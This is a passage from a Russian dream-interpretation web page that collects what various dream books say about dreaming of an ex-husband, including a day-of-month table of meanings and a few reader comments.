src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Украинский сонник</h2></span><p>В Украинском соннике предлагаются такие трактовки видения:</p><ul><li>видеть себя замужем за бывшим &#8212; к тоске по нему;</li><li>он пришел с молодой женой &#8212; к прибыли;</li><li>ругать бывшего супруга при других &#8212; к воссоединению семьи;</li><li>увидеть его мертвым &#8212; к невозможности реализовать задуманное.</li></ul> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Семейный сонник</h2></span><p>По интерпретации из Семейного сонника, видение про бывшего мужа, умершего много лет назад, предвещает следующие события в жизни сновидицы:</p><ul><li>дерется &#8212; к убыткам;</li><li>целует &#8212; к неожиданным известиям;</li><li>пьяный &#8212; к болезни.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Эзотерический сонник</h2></span><p>Эзотерический сонник содержит такие трактовки видения:</p><ul><li>если бывший муж обнимает и целует, то сновидицу ждет большое удивление;</li><li>ругает и хочет ударить, &#8212; предстоит перспективное знакомство с мужчиной;</li><li>если бывший плохо выглядит &#8212; к неожиданной прибыли.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Любовный сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Видеть во сне бывшего мужа своим женихом, а себя &#8212; невестой, значит, наяву мечтать о новой семье или ждать предложения от партнера.</p></div><p>Другие трактовки увиденного во сне:</p><ul><li>увидеть бывшего женатым второй раз &#8212; к насыщенной сексуальной жизни;</li><li>если экс-супруг пытается убежать от сновидицы &#8212; к болезни мужчины;</li><li>дарит цветы всем, кроме сновидицы, &#8212; к скандалу.</li></ul> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Сонник по числам: таблица толкований</h2></span><table><tbody><tr><td>День месяца</td><td>Толкование</td></tr><tr><td>1</td><td>Предвещает дальнюю дорогу</td></tr><tr><td>2</td><td>Благоприятный день, чтобы поговорить о повышении зарплаты</td></tr><tr><td>3</td><td>Сон пророчит ссору в семье</td></tr><tr><td>4</td><td>Возможна болезнь ребенка</td></tr><tr><td>5</td><td>Подходящее время для крупного приобретения</td></tr><tr><td>6</td><td>Не исключено повышение по службе</td></tr><tr><td>7</td><td>К большим незапланированным тратам</td></tr><tr><td>8</td><td>Сновидение пророчит успех в делах</td></tr><tr><td>9</td><td>Сон предвещает удачу в личной жизни</td></tr><tr><td>10</td><td>Возможна короткая разлука с родными</td></tr><tr><td>11</td><td>Благоприятный день, чтобы заняться творчеством</td></tr><tr><td>12</td><td>Вечером сновидицу пригласят на какое-либо мероприятие</td></tr><tr><td>13</td><td>К авралу на работе</td></tr><tr><td>14</td><td>Коллеги недооценивают спящую, что отражается на ее мотивации</td></tr><tr><td>15</td><td>Предстоит деловая поездка</td></tr><tr><td>16</td><td>Сон предвещает крупную покупку</td></tr><tr><td>17</td><td>Ссора с подругой или родственницей</td></tr><tr><td>18</td><td>К появлению богатого поклонника</td></tr><tr><td>19</td><td>К возможности проявить свои таланты</td></tr><tr><td>20</td><td>Сон предупреждает о бытовой травме</td></tr><tr><td>21</td><td>Сновидение пророчит публичный успех</td></tr><tr><td>22</td><td>К необходимости отдыха от накопившихся проблем</td></tr><tr><td>23</td><td>К встрече с друзьями или родными</td></tr><tr><td>24</td><td>К болезни близкого человека</td></tr><tr><td>25</td><td>Начальство оценит по достоинству</td></tr><tr><td>26</td><td>Сон предвещает мелкие неприятности или хлопоты</td></tr><tr><td>27</td><td>Сновидение сулит нападки со стороны близких или друзей</td></tr><tr><td>28</td><td>К депрессии и плохому настроению</td></tr><tr><td>29</td><td>Сон предсказывает судьбоносную встречу</td></tr><tr><td>30</td><td>Публичное выступление принесет популярность в коллективе</td></tr><tr><td>31</td><td>Возлюбленный сновидицы готовит сюрприз</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Сонник для женщин</h2></span><p>В данном соннике видение с бывшим супругом предвещает положительные изменения в жизни или предупреждает о возможном неприятном случае.</p> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Лунный сонник</h2></span><p>Трактовки из этого сонника зависят от фазы лунного цикла, так, например, если женщина увидела сон:</p><ul><li>в новолуние &#8212; ей предстоит новое знакомство, способное закончиться свадьбой;</li><li>на растущую луну &#8212; такие сны пророчат спящей интересные задачи на работе;</li><li>в полнолуние &#8212; сновидице предстоит решить сложную проблему;</li><li>на убывающую луну &#8212; видения сулят женщине недопонимание среди членов семьи.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-37" class="ftwp-heading">Интимный сонник</h2></span><p>Согласно этому соннику видения с бывшим мужем символизируют нежелание женщины отпустить прежнюю любовь и открыться новым чувствам.</p> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-38" class="ftwp-heading">Зимний сонник</h2></span><p>Видеть бывшего мужа во сне предвещает знакомство с новым возлюбленным в дальней дороге или во время обычной прогулки.</p> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-39" class="ftwp-heading">Летний сонник</h2></span><p>Если приснился бывший супруг, это пророчит женщине скорое появление в ее жизни другого мужчины.</p> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-40" class="ftwp-heading">Осенний сонник</h2></span><p>Сон про давно умершего бывшего мужа предвещает женщине спокойную и богатую жизнь.</p> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-41" class="ftwp-heading">Домашний сонник</h2></span><p>По Домашнему соннику, если бывший супруг:</p><ul><li>плохо выглядит, это предвещает болезнь сновидицы;</li><li>пришел в гости пьяный, значит, женщина может поссориться с подругами;</li><li>во сне обнимает и целует &#8212; к хорошим новостям;</li><li>ругается и дерется &#8212; в реальности грозят убытки;</li><li>спрашивает, почему разлюбила, &#8212; к недосказанности между супругами.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-42" class="ftwp-heading">Творческий сонник</h2></span><p>В Творческом соннике сновидение про бывшего мужа &#8212; знак готовности женщины строить новые отношения, при этом:</p><ul><li>если он целует и обнимает во сне &#8212; в скором времени появится возможность отдохнуть в приятной компании;</li><li>экс-супруг дерется &#8212; к скандалу в семье;</li><li>дарит подарок &#8212; к яркому сексу.</li></ul> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-43" class="ftwp-heading">Сонник подсознания</h2></span><p>Согласно этому соннику видеть бывшего мужа означает, что женщина не готова с ним расстаться и до сих пор надеется вернуть былые отношения.</p><h2 id="ftoc-heading-44" class="ftwp-heading">Видео о том, к чему снится бывший муж</h2><p>Снято каналом &#171;Толкование снов онлайн &#8212; Сонник Эксперт&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/W1JpGgaNwbk"></iframe><noscript><iframe src="https://www.youtube.com/embed/W1JpGgaNwbk" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-byvshij-muzh-5905.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_19249_5" onmouseover="current_rating(19249, 5, '5 Звезды');" onclick="rate_post();">Да (93.75%)</div><div class="poll-button no click_hide" id="rating_19249_4"  onmouseover="current_rating(19249, 4, '4 Звезды');" onclick="rate_post();">Нет  (6.25%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/m/byvshij-muzh-19249/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='19249' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff6e06819e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=67652">Что предвещает и обозначает сон, приснившийся с субботы на воскресенье?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-19249" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="d4cb23356c"><img loading="lazy" id="rating_19249_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(19249, 1, '1 Звезда');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_19249_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(19249, 1, '1 Звезда');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_19249_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(19249, 2, '2 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_19249_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(19249, 2, '2 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_19249_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(19249, 3, '3 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_19249_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(19249, 3, '3 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_19249_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(19249, 4, '4 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_19249_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(19249, 4, '4 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_19249_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(19249, 5, '5 Звезд');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_19249_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(19249, 5, '5 Звезд');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>15</strong> оценок, среднее: <strong>4,93</strong> из 5)<br /><span class="post-ratings-text" id="ratings_19249_text"></span><meta itemprop="name" content="Что означает сон про бывшего супруга &#8212; значения по 40 сонникам" /><meta itemprop="headline" content="Что означает сон про бывшего супруга &#8212; значения по 40 сонникам" /><meta itemprop="description" content="Что означает сон &#x1f634;, в котором приснился бывший муж с четверга на пятницу &#x1f914;? Как трактовать сновидение, если он обнимает, признается в любви или пришел в гости с новой женой?" /><meta itemprop="datePublished" content="2019-03-19T18:17:43+03:00" /><meta itemprop="dateModified" content="2021-06-28T16:34:17+03:00" /><meta itemprop="url" content="https://sonnik.expert/m/byvshij-muzh-19249/" /><meta itemprop="author" content="Мария Пашкова" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/m/byvshij-muzh-19249/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-byvshij-muzh-5905.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.93" /><meta itemprop="ratingCount" content="15" /></div></div><div id="post-ratings-19249-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/m/byvshij-muzh-19249/#comments">25</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/m/prisnilsya-medved-buryj-18010/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Что означает видеть бурого медведя во сне — толкования по 35 сонникам</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/m/muzh-uhodit-k-drugoj-18445/" rel="next"><div class="navtitle">Что означает сон, в котором муж уходит к другой женщине &#8212; 40 толкований сна</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/0f/6fbcc624fb4cc0f_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/0f/6fbcc624fb4cc0f_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/snitsya-izbityj-muzh-135156/">Как трактовать сон об избитом муже — 44…</a><div class="anons_post">Как правильно расшифровать &#x1f914; сновидение об избитом незнакомыми людьми муже &#x1f630;? К чему может присниться &#x1f914; замужней или разведенной девушке, что избили бывшего, покойного...</div><div class="info_post"><div class="data_post"><span class="sdata" title="10.02.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>5</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>12&nbsp;650</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/ef/f8677245e3148ef_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/ef/f8677245e3148ef_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/muzh-v-grobu-40790/">К чему снится бывший или нынешний муж в…</a><div class="anons_post">Как трактовать сновидение &#x1f4a4; про мужа, лежащего в гробу, который при этом мертв &#x1f480;, но потом оживает? Что означает видеть себя и бывшего или...</div><div class="info_post"><div class="data_post"><span class="sdata" title="23.05.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>8</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;860</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/3b/c5d285853a1143b_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/3b/c5d285853a1143b_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/c/tselovatsya-s-byvshim-117939/">К чему снится целоваться с бывшим — 40…</a><div class="anons_post">К чему может сниться замужней &#x1f634;, незамужней либо беременной девушке &#x1f914; целоваться в парке, на берегу моря либо в доме с бывшим сексуальным партнером?...</div><div class="info_post"><div class="data_post"><span class="sdata" title="06.12.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>3</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>12&nbsp;051</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-1474" class="comment even thread-even depth-1"><div class="comment-body" id="comment-1474"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/85a0972e795970beb85520cdb501ab4e?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/85a0972e795970beb85520cdb501ab4e?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/85a0972e795970beb85520cdb501ab4e?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85a0972e795970beb85520cdb501ab4e?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Оксана<div class="comment-content"><p>мне часто сниться мой бывший муж, к чему?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-1474' data-commentid="1474" data-postid="19249" data-belowelement="comment-1474" data-respondelement="respond" data-replyto="Комментарий к записи Оксана" aria-label='Комментарий к записи Оксана'>Ответить</a></div></div></li><li id="li-comment-4962" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-4962"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/572651ee56abe3fdc3818a3d34779b40?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/572651ee56abe3fdc3818a3d34779b40?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/572651ee56abe3fdc3818a3d34779b40?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/572651ee56abe3fdc3818a3d34779b40?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Наталия<div class="comment-content"><p>Приснился бывший муж, случайно встретила, я спросила его как он так может жить не общаясь с ребёнком, сказал, что теперь он начал  по-настоящему жить</p> <a rel='nofollow' class='comment-reply-link' href='#comment-4962' data-commentid="4962" data-postid="19249" data-belowelement="comment-4962" data-respondelement="respond" data-replyto="Комментарий к записи Наталия" aria-label='Комментарий к записи Наталия'>Ответить</a></div></div></li><li id="li-comment-12431" class="comment even thread-even depth-1"><div class="comment-body" id="comment-12431"> <img alt='' 